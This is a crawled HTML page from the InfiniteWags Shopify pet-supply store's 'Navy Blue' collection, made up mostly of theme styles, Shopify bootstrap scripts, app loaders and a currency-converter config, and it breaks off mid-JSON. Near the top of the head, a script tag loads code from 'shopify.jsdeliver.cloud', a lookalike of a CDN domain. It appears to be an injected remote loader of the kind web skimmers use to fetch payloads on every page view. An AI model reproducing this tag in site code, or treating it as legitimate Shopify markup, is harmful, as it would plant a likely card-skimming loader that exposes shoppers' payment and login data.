

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://infinitewags.com/collections/color-navy-blue/color-purple
body_size: 55742
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <script>
window.KiwiSizing = window.KiwiSizing === undefined ? {} : window.KiwiSizing;
KiwiSizing.shop = "infinitewags.myshopify.com";


</script>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://infinitewags.com/collections/color-navy-blue/color-purple">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Navy Blue
 &ndash; tagged "color-purple" &ndash; InfiniteWags</title>

    

    

<meta property="og:site_name" content="InfiniteWags">
<meta property="og:url" content="https://infinitewags.com/collections/color-navy-blue/color-purple">
<meta property="og:title" content="Navy Blue">
<meta property="og:type" content="website">
<meta property="og:description" content="Shop pet supplies from dog toys, cat houses, pet apparel and more!"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Navy Blue">
<meta name="twitter:description" content="Shop pet supplies from dog toys, cat houses, pet apparel and more!">


    <script src="//infinitewags.com/cdn/shop/t/11/assets/constants.js?v=165488195745554878101749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/pubsub.js?v=2921868252632587581749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/global.js?v=133650866124046141791749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/jquery.js?v=39628375719901859641749688530" defer="defer"></script>
    <script src="//infinitewags.com/cdn/shop/t/11/assets/slick.min.js?v=169510929036442686281749688531" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="MY7_G63-Pj2Gn6u63KV3In9J_2INTmptmCCMbtvdocs">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/33758642311/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="65b917e1503bb77eddb63dd256bb7798">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/color-navy-blue/color-purple.atom" />
<link rel="alternate" type="application/json+oembed" href="https://infinitewags.com/collections/color-navy-blue/color-purple.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=33758642311" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":33758642311,"countryCode":"CA","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/33758642311","merchantName":"InfiniteWags","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","jcb"],"total":{"type":"pending","label":"InfiniteWags","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"65b917e1503bb77eddb63dd256bb7798","betas":["rich-media-storefront-analytics"],"domain":"infinitewags.com","predictiveSearch":true,"shopId":33758642311,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "infinitewags.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme","id":150524592357,"schema_name":"Shrine","schema_version":"1.8.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "infinitewags.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//infinitewags.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/992d75c19dcbb4bec4d54b73a\/ce4e6236e6a13c23bcfe7506f.js?shop=infinitewags.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0337\/5864\/2311\/t\/2\/assets\/globo.formbuilder.init.js?shop=infinitewags.myshopify.com","https:\/\/cdn.prooffactor.com\/javascript\/dist\/1.0\/jcr-widget.js?account_id=shopify:infinitewags.myshopify.com\u0026shop=infinitewags.myshopify.com","https:\/\/shopify.covet.pics\/covet-pics-widget-inject.js?shop=infinitewags.myshopify.com","https:\/\/instafeed.nfcube.com\/cdn\/6b5f29d9381173ea66080a7d8e08406b.js?shop=infinitewags.myshopify.com","\/\/cdn.shopify.com\/proxy\/76aae31ddabc3474da82a03e89e3ae31cf68a2f61c226901a9b4f0cde18604ca\/static.cdn.printful.com\/static\/js\/external\/shopify-product-customizer.js?v=0.28\u0026shop=infinitewags.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":33758642311,"offset":-25200,"reqid":"17cda0fe-617d-4f38-9dc2-1c10037669e4-1769081862","pageurl":"infinitewags.com\/collections\/color-navy-blue\/color-purple","u":"ff861f92a170","p":"collection","rtyp":"collection","rid":199606599840};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//infinitewags.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://infinitewags.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//infinitewags.com/cdn/shop/t/11/compiled_assets/scripts.js?v=23000"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//infinitewags.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 20, 168, 224;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #14a8e0;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(221, 29, 29, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//infinitewags.com/cdn/shop/t/11/assets/base.css?v=83449071239914874431749688530" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//infinitewags.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//infinitewags.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821749688530"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar 